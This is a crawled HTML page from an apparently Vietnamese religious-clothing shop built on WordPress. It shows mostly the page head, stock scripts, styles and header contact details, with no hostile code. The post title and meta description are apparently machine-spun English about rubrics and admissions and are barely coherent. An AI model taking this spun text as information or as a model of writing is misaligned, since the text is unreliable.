

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/
body_size: 33053
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://phapphuctrangduyen.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Could I possess the recognition Recognition organizations and faculty admissions (Part 2) &raquo; Pháp Phục Trang Duyên</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Could I possess the recognition Recognition organizations and faculty admissions (Part 2) &raquo; Pháp Phục Trang Duyên" />
<meta property="og:description" content="This signal would exhibit the complete rubric in aframe on additional websites. Sadly, rubrics are normally misunderstood and misused. The manual under is a essential rubric that you might use as a guide to how I Will assess function with the whole yr. Additionally, It illustrates a number of the issues of creating an excellent [...]" />
<meta property="og:url" content="https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2019-11-22T11:27:51+00:00" />
<meta property="article:published_time" content="2019-10-28T08:48:54+00:00" />
<meta property="article:modified_time" content="2019-11-22T11:27:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Could I possess the recognition Recognition organizations and faculty admissions (Part 2) &raquo; Pháp Phục Trang Duyên" />
<meta name="twitter:description" content="This signal would exhibit the complete rubric in aframe on additional websites. Sadly, rubrics are normally misunderstood and misused. The manual under is a essential rubric that you might use as a guide to how I Will assess function with the whole yr. Additionally, It illustrates a number of the issues of creating an excellent [...]" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://phapphuctrangduyen.com/#organization","name":"Ph\u00e1p Ph\u1ee5c Trang Duy\u00ean","url":"https://phapphuctrangduyen.com"},{"@type":"WebSite","@id":"https://phapphuctrangduyen.com/#website","url":"https://phapphuctrangduyen.com","publisher":{"@id":"https://phapphuctrangduyen.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"[data-uri]","url":"[data-uri]","width":"200","height":"200","inLanguage":"vi"},{"@type":"WebPage","@id":"https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/#webpage","url":"https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/","name":"Could I possess the recognition Recognition organizations and faculty admissions (Part 2) &raquo; Ph\u00e1p Ph\u1ee5c Trang Duy\u00ean","datePublished":"2019-10-28T08:48:54+00:00","dateModified":"2019-11-22T11:27:51+00:00","isPartOf":{"@id":"https://phapphuctrangduyen.com/#website"},"primaryImageOfPage":{"@id":"[data-uri]"},"inLanguage":"vi"},{"@type":"Person","@id":"https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/#author","name":"Tuy\u1ebft Mai","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a8970316d524aca28a8c6107dbb42e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a8970316d524aca28a8c6107dbb42e0?s=96&amp;d=mm&amp;r=g","caption":"Tuy\u1ebft Mai","inLanguage":"vi"},"worksFor":{"@id":"https://phapphuctrangduyen.com/#organization"}},{"@type":"BlogPosting","headline":"Could I possess the recognition Recognition organizations and faculty admissions (Part 2) &raquo; Ph\u00e1p Ph\u1ee5c","datePublished":"2019-10-28T08:48:54+00:00","dateModified":"2019-11-22T11:27:51+00:00","author":{"@id":"https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/#author","name":"Tuy\u1ebft Mai"},"publisher":{"@id":"https://phapphuctrangduyen.com/#organization"},"description":"This signal would exhibit the complete rubric in aframe on additional websites. Sadly, rubrics are normally misunderstood and misused. The manual under is a essential rubric that you might use as a guide to how I Will assess function with the whole yr. Additionally, It illustrates a number of the issues of creating an excellent rubric. If your rubric might be to educate along with assess, conditions for example these should be defined for pupils. A level more common form of the rubric above appears within this EL post. He additionally notes that instructors should discern rubrics from simple checklists. If I execute this aim early I'm able ot complete different lessons and draw them inside the session. Generating a grade is actually not the intended objective of the rubric for originality. ","name":"Could I possess the recognition Recognition organizations and faculty admissions (Part 2) &raquo; Ph\u00e1p Ph\u1ee5c","@id":"https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/#richSnippet","isPartOf":{"@id":"https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/#webpage"},"image":{"@id":"[data-uri]"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='prefetch' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Pháp Phục Trang Duyên &raquo;" href="https://phapphuctrangduyen.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/phapphuctrangduyen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://phapphuctrangduyen.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://phapphuctrangduyen.com/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://phapphuctrangduyen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://phapphuctrangduyen.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/phapphuctrangduyen.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://phapphuctrangduyen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://phapphuctrangduyen.com/wp-json/wp/v2/posts/2715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phapphuctrangduyen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://phapphuctrangduyen.com/?p=2715' />
<link rel="alternate" type="application/json+oembed" href="https://phapphuctrangduyen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphapphuctrangduyen.com%2Fcould-i-possess-the-recognition-recognition%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://phapphuctrangduyen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphapphuctrangduyen.com%2Fcould-i-possess-the-recognition-recognition%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-image: url('http://phapphuctrangduyen.com/wp-content/uploads/2018/11/background.gif');}.header-main{height: 102px}#logo img{max-height: 102px}#logo{width:207px;}.header-bottom{min-height: 51px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(238,238,34,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#133f1b!important;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #777777}.absolute-footer, html{background-color: #133f1b}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */h3.section-title span {background: #e0b602;border: none;color: #333;display: inline-block;}﻿.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			span.price span.amount {
color: red;
}		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-2715 single-format-standard theme-flatsome ot-vertical-menu ot-overplay ot-submenu-top ot-menu-show-home woocommerce-no-js boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="/cdn-cgi/l/email-protection#c6afa8a0a986b6aea7b6b6aeb3a5b2b4a7a8a1a2b3bfa3a8e8a5a9ab" class="tooltip" title="info@phapphuctrangduyen.com">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:+84945008286" class="tooltip" title="+84945008286">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>+84945008286</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="header-divider"></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapphuctrangduyencom/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#6f060109002f1f070e1f1f071a0c1b1d0e01080b1a160a01410c0002" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
<li class="header-divider"></li><li class="header-divider"></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
